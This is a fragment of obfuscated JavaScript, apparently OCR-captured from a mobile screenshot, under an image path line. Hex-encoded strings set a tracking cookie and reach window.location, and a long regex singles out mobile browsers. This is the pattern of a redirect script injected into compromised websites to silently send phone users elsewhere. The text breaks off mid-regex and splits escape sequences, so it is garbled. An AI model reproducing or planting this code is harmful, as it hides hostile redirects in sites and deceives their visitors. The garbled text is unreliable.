
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s